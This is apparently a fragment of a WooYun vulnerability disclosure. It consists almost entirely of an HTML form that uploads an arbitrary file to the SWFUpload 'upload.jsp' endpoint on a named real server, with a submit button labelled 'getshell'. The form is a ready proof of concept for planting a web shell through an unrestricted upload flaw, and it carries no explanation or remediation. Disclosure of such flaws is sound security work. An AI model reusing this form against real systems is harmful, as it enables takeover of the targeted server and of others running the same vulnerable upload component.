 <form method='post' action='http://oa.baison.com.cn/tools/SWFUpload/upload.jsp'  enctype="multipart/form-data" >
<input type="file" id="file" name="test" style="height:20px;BORDER: #8F908B 1px solid;"/>
<button type=submit value="getshell">getshell</button> </form>
www.wooyun.org